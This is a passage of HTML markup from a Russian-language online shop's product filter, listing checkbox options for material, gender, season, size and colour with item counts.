															<span class="bx_filter_param_text" title="текстиль (ПЭ 80%, шерсть 20%)">текстиль (ПЭ 80%, шерсть 20%) (<span data-role="count_MAX_SMART_FILTER_836_223276246">26</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_836_1164099080"
														id="MAX_SMART_FILTER_836_1164099080"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_836_1164099080" class="bx_filter_param_label   " for="MAX_SMART_FILTER_836_1164099080">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="текстиль (шерсть 30%)">текстиль (шерсть 30%) (<span data-role="count_MAX_SMART_FILTER_836_1164099080">4</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_836_2885753661"
														id="MAX_SMART_FILTER_836_2885753661"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_836_2885753661" class="bx_filter_param_label   " for="MAX_SMART_FILTER_836_2885753661">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="текстиль (шерсть 50%, ПЭ 50%)">текстиль (шерсть 50%, ПЭ 50%) (<span data-role="count_MAX_SMART_FILTER_836_2885753661">22</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_836_3674614699"
														id="MAX_SMART_FILTER_836_3674614699"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_836_3674614699" class="bx_filter_param_label   " for="MAX_SMART_FILTER_836_3674614699">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="текстиль (шерсть 80%, ПЭ 20%)">текстиль (шерсть 80%, ПЭ 20%) (<span data-role="count_MAX_SMART_FILTER_836_3674614699">124</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_836_2378929709"
														id="MAX_SMART_FILTER_836_2378929709"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_836_2378929709" class="bx_filter_param_label   " for="MAX_SMART_FILTER_836_2378929709">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Байка (шерсть 50%, ПЭ 50%)">Байка (шерсть 50%, ПЭ 50%) (<span data-role="count_MAX_SMART_FILTER_836_2378929709">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_836_1334141147"
														id="MAX_SMART_FILTER_836_1334141147"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_836_1334141147" class="bx_filter_param_label   " for="MAX_SMART_FILTER_836_1334141147">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Текстиль (шерсть 30%, ПЭ 70%)">Текстиль (шерсть 30%, ПЭ 70%) (<span data-role="count_MAX_SMART_FILTER_836_1334141147">9</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_836_3599511905"
														id="MAX_SMART_FILTER_836_3599511905"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_836_3599511905" class="bx_filter_param_label   " for="MAX_SMART_FILTER_836_3599511905">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Текстиль (шерсть 60%, ПЭ 40%)">Текстиль (шерсть 60%, ПЭ 40%) (<span data-role="count_MAX_SMART_FILTER_836_3599511905">6</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_836_3305143518"
														id="MAX_SMART_FILTER_836_3305143518"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_836_3305143518" class="bx_filter_param_label  last " for="MAX_SMART_FILTER_836_3305143518">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Шерсть (шерсть 50%, ПЭ 50%)">Шерсть (шерсть 50%, ПЭ 50%) (<span data-role="count_MAX_SMART_FILTER_836_3305143518">1</span>)</span>
														</span>
													</label>
																																																															</div>
													<div class="inner_expand_text"><span class="expand_block">Показать все</span></div>
																																</div>
										<div class="clb"></div>
									</div>
								</div>
															<div class="bx_filter_parameters_box  " data-expanded="N" data-prop_code=pol data-property_id="840" data-property_name="Пол">
									<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
																			<div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
											<div>
												<span class="colored_theme_bg_before title-wrapper">
													Пол												</span>
												<div class="char_name">
													<div class="props_list">
																																																								</div>
												</div>
											</div>
											<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>										</div>
																											<div class="bx_filter_block  limited_block scrollblock" style='display:none;'>
										<div class="bx_filter_parameters_box_container  ">
																																																																									<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_840_4005180701"
														id="MAX_SMART_FILTER_840_4005180701"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_840_4005180701" class="bx_filter_param_label   " for="MAX_SMART_FILTER_840_4005180701">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Женский">Женский (<span data-role="count_MAX_SMART_FILTER_840_4005180701">222</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_840_2579301771"
														id="MAX_SMART_FILTER_840_2579301771"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_840_2579301771" class="bx_filter_param_label   " for="MAX_SMART_FILTER_840_2579301771">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="для всех">для всех (<span data-role="count_MAX_SMART_FILTER_840_2579301771">68</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_840_2114267276"
														id="MAX_SMART_FILTER_840_2114267276"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_840_2114267276" class="bx_filter_param_label  last " for="MAX_SMART_FILTER_840_2114267276">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="Мужской">Мужской (<span data-role="count_MAX_SMART_FILTER_840_2114267276">124</span>)</span>
														</span>
													</label>
																																																																						</div>
										<div class="clb"></div>
									</div>
								</div>
															<div class="bx_filter_parameters_box  " data-expanded="N" data-prop_code=sezon data-property_id="842" data-property_name="Сезон">
									<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
																			<div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
											<div>
												<span class="colored_theme_bg_before title-wrapper">
													Сезон												</span>
												<div class="char_name">
													<div class="props_list">
																																																								</div>
												</div>
											</div>
											<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>										</div>
																											<div class="bx_filter_block  limited_block scrollblock" style='display:none;'>
										<div class="bx_filter_parameters_box_container  ">
																																																																									<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_842_382921648"
														id="MAX_SMART_FILTER_842_382921648"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_842_382921648" class="bx_filter_param_label   " for="MAX_SMART_FILTER_842_382921648">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="весна-осень">весна-осень (<span data-role="count_MAX_SMART_FILTER_842_382921648">37</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_842_3415041682"
														id="MAX_SMART_FILTER_842_3415041682"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_842_3415041682" class="bx_filter_param_label  last " for="MAX_SMART_FILTER_842_3415041682">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="зима">зима (<span data-role="count_MAX_SMART_FILTER_842_3415041682">377</span>)</span>
														</span>
													</label>
																																																																						</div>
										<div class="clb"></div>
									</div>
								</div>
															<div class="bx_filter_parameters_box  " data-expanded="N" data-prop_code=razmer data-property_id="858" data-property_name="Размер">
									<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
																			<div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
											<div>
												<span class="colored_theme_bg_before title-wrapper">
													Размер												</span>
												<div class="char_name">
													<div class="props_list">
																																																								</div>
												</div>
											</div>
											<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>										</div>
																											<div class="bx_filter_block  limited_block scrollblock" style='display:none;'>
										<div class="bx_filter_parameters_box_container  ">
																																																																									<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_1861100008"
														id="MAX_SMART_FILTER_858_1861100008"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_1861100008" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_1861100008">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="19">19 (<span data-role="count_MAX_SMART_FILTER_858_1861100008">2</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_3918628106"
														id="MAX_SMART_FILTER_858_3918628106"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_3918628106" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_3918628106">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="20">20 (<span data-role="count_MAX_SMART_FILTER_858_3918628106">9</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_2148006121"
														id="MAX_SMART_FILTER_858_2148006121"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_2148006121" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_2148006121">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="20/21">20/21 (<span data-role="count_MAX_SMART_FILTER_858_2148006121">3</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_2310124738"
														id="MAX_SMART_FILTER_858_2310124738"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_2310124738" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_2310124738">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="21">21 (<span data-role="count_MAX_SMART_FILTER_858_2310124738">21</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_2568800680"
														id="MAX_SMART_FILTER_858_2568800680"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_2568800680" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_2568800680">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="22">22 (<span data-role="count_MAX_SMART_FILTER_858_2568800680">62</span>)</span>
														</span>
													</label>
																																																																														<div class="hidden_values">
																										<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_634393103"
														id="MAX_SMART_FILTER_858_634393103"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_634393103" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_634393103">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="22/23">22/23 (<span data-role="count_MAX_SMART_FILTER_858_634393103">4</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_1544333995"
														id="MAX_SMART_FILTER_858_1544333995"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_1544333995" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_1544333995">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="23">23 (<span data-role="count_MAX_SMART_FILTER_858_1544333995">81</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_2398036279"
														id="MAX_SMART_FILTER_858_2398036279"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_2398036279" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_2398036279">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="24">24 (<span data-role="count_MAX_SMART_FILTER_858_2398036279">87</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_251478476"
														id="MAX_SMART_FILTER_858_251478476"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_251478476" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_251478476">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="24/25">24/25 (<span data-role="count_MAX_SMART_FILTER_858_251478476">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_1102894859"
														id="MAX_SMART_FILTER_858_1102894859"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_1102894859" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_1102894859">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="25">25 (<span data-role="count_MAX_SMART_FILTER_858_1102894859">93</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_3249453040"
														id="MAX_SMART_FILTER_858_3249453040"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_3249453040" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_3249453040">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="26">26 (<span data-role="count_MAX_SMART_FILTER_858_3249453040">106</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_3934512179"
														id="MAX_SMART_FILTER_858_3934512179"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_3934512179" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_3934512179">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="26/27">26/27 (<span data-role="count_MAX_SMART_FILTER_858_3934512179">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_1787921608"
														id="MAX_SMART_FILTER_858_1787921608"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_1787921608" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_1787921608">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="27">27 (<span data-role="count_MAX_SMART_FILTER_858_1787921608">119</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_3976828935"
														id="MAX_SMART_FILTER_858_3976828935"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_3976828935" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_3976828935">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="28">28 (<span data-role="count_MAX_SMART_FILTER_858_3976828935">134</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_4085214559"
														id="MAX_SMART_FILTER_858_4085214559"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_4085214559" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_4085214559">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="28/29">28/29 (<span data-role="count_MAX_SMART_FILTER_858_4085214559">2</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_3446791437"
														id="MAX_SMART_FILTER_858_3446791437"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_3446791437" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_3446791437">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="29">29 (<span data-role="count_MAX_SMART_FILTER_858_3446791437">138</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_290053795"
														id="MAX_SMART_FILTER_858_290053795"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_290053795" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_290053795">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="30">30 (<span data-role="count_MAX_SMART_FILTER_858_290053795">139</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_31761353"
														id="MAX_SMART_FILTER_858_31761353"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_31761353" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_31761353">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="30/31">30/31 (<span data-role="count_MAX_SMART_FILTER_858_31761353">2</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_1192458533"
														id="MAX_SMART_FILTER_858_1192458533"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_1192458533" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_1192458533">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="31">31 (<span data-role="count_MAX_SMART_FILTER_858_1192458533">142</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_1472070735"
														id="MAX_SMART_FILTER_858_1472070735"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_1472070735" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_1472070735">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="32">32 (<span data-role="count_MAX_SMART_FILTER_858_1472070735">161</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_456727152"
														id="MAX_SMART_FILTER_858_456727152"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_456727152" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_456727152">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="32/33">32/33 (<span data-role="count_MAX_SMART_FILTER_858_456727152">4</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_1975690122"
														id="MAX_SMART_FILTER_858_1975690122"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_1975690122" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_1975690122">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="33">33 (<span data-role="count_MAX_SMART_FILTER_858_1975690122">152</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_1826198219"
														id="MAX_SMART_FILTER_858_1826198219"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_1826198219" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_1826198219">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="34">34 (<span data-role="count_MAX_SMART_FILTER_858_1826198219">154</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_2789648026"
														id="MAX_SMART_FILTER_858_2789648026"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_2789648026" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_2789648026">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="34/35">34/35 (<span data-role="count_MAX_SMART_FILTER_858_2789648026">4</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_1184059268"
														id="MAX_SMART_FILTER_858_1184059268"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_1184059268" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_1184059268">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="35">35 (<span data-role="count_MAX_SMART_FILTER_858_1184059268">168</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_3816289422"
														id="MAX_SMART_FILTER_858_3816289422"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_3816289422" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_3816289422">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="36">36 (<span data-role="count_MAX_SMART_FILTER_858_3816289422">147</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_1879990759"
														id="MAX_SMART_FILTER_858_1879990759"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_1879990759" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_1879990759">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="37">37 (<span data-role="count_MAX_SMART_FILTER_858_1879990759">133</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_3999986756"
														id="MAX_SMART_FILTER_858_3999986756"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_3999986756" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_3999986756">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="37,5">37,5 (<span data-role="count_MAX_SMART_FILTER_858_3999986756">5</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_2127948245"
														id="MAX_SMART_FILTER_858_2127948245"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_2127948245" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_2127948245">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="38">38 (<span data-role="count_MAX_SMART_FILTER_858_2127948245">83</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_4153834792"
														id="MAX_SMART_FILTER_858_4153834792"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_4153834792" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_4153834792">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="39">39 (<span data-role="count_MAX_SMART_FILTER_858_4153834792">71</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_3119659509"
														id="MAX_SMART_FILTER_858_3119659509"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_3119659509" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_3119659509">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="40">40 (<span data-role="count_MAX_SMART_FILTER_858_3119659509">37</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_3803553465"
														id="MAX_SMART_FILTER_858_3803553465"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_3803553465" class="bx_filter_param_label   " for="MAX_SMART_FILTER_858_3803553465">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="41">41 (<span data-role="count_MAX_SMART_FILTER_858_3803553465">9</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_858_198589324"
														id="MAX_SMART_FILTER_858_198589324"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_858_198589324" class="bx_filter_param_label  last " for="MAX_SMART_FILTER_858_198589324">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="42">42 (<span data-role="count_MAX_SMART_FILTER_858_198589324">4</span>)</span>
														</span>
													</label>
																																																															</div>
													<div class="inner_expand_text"><span class="expand_block">Показать все</span></div>
																																</div>
										<div class="clb"></div>
									</div>
								</div>
															<div class="bx_filter_parameters_box  " data-expanded="N" data-prop_code=tsvet data-property_id="859" data-property_name="Цвет">
									<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
																			<div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
											<div>
												<span class="colored_theme_bg_before title-wrapper">
													Цвет												</span>
												<div class="char_name">
													<div class="props_list">
																																																								</div>
												</div>
											</div>
											<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>										</div>
																											<div class="bx_filter_block  limited_block scrollblock" style='display:none;'>
										<div class="bx_filter_parameters_box_container  ">
																																																																									<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_4048875063"
														id="MAX_SMART_FILTER_859_4048875063"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_4048875063" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_4048875063">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="бежевый">бежевый (<span data-role="count_MAX_SMART_FILTER_859_4048875063">3</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_826180171"
														id="MAX_SMART_FILTER_859_826180171"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_826180171" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_826180171">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="белый">белый (<span data-role="count_MAX_SMART_FILTER_859_826180171">6</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_3428521717"
														id="MAX_SMART_FILTER_859_3428521717"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_3428521717" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_3428521717">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="бордо">бордо (<span data-role="count_MAX_SMART_FILTER_859_3428521717">16</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_3320666846"
														id="MAX_SMART_FILTER_859_3320666846"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_3320666846" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_3320666846">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="бронза">бронза (<span data-role="count_MAX_SMART_FILTER_859_3320666846">5</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_2771047227"
														id="MAX_SMART_FILTER_859_2771047227"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_2771047227" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_2771047227">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="брусника">брусника (<span data-role="count_MAX_SMART_FILTER_859_2771047227">1</span>)</span>
														</span>
													</label>
																																																																														<div class="hidden_values">
																										<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_3536477056"
														id="MAX_SMART_FILTER_859_3536477056"
																																										onclick="smartFilter.click(this)"
													/>
													<label data-role="label_MAX_SMART_FILTER_859_3536477056" class="bx_filter_param_label   " for="MAX_SMART_FILTER_859_3536477056">
														<span class="bx_filter_input_checkbox">
															<span class="bx_filter_param_text" title="вас/сер">вас/сер (<span data-role="count_MAX_SMART_FILTER_859_3536477056">1</span>)</span>
														</span>
													</label>
																																																																													<input
														type="checkbox"
														value="Y"
														name="MAX_SMART_FILTER_859_94850791"
